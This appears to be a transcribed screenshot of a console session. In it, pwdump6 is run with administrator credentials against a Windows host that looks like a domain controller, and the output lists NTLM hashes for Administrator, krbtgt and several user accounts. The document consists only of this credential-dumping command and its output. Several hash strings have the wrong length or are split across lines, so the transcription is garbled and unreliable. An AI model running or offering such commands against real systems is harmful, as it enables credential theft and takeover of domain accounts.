 D:\Tools>PwDump.exe -u Administrator -p password 192.168.234.7
pwdump6 Version 2.0.0-beta-2 by fizzgig and the mighty group at foofus.net
** THIS IS A BETA VERSION! YOU HAVE BEEN WARNED. **
Copyright 2009 foofus.net
This program is free software under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation.  NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM.  Please see the COPYING file included with this program
and the GNU GPL for further details.
No history available
Administrator:500:NO PASSWORD*********************:3B2F3C28C5CF28E46FED883030:::
krbtgt:502:NO PASSWORD*********************:55FFCA43B26B3F1BE72DBAA74418BCFD:::
George:1102:NO PASSWORD********************* :D67FB3C2ED420D5F835BDD86A03A0D95:::
Guest:501:NO PASSWORD********************* :NO PASSWORD*********************:::
Joel:1100:NO PASSWORD********************* :B39AA13D03598755689D36A295FC14203C:::
Stuart:1101:NO PASSWORD********************* :6674086C274856389F3E1AFBFE057BF3:::
WIN2008-DC$:1001:NO PASSWORD*********************:FF831FFFE9F29545643E7B8A8CD
A7F4F:::
Completed.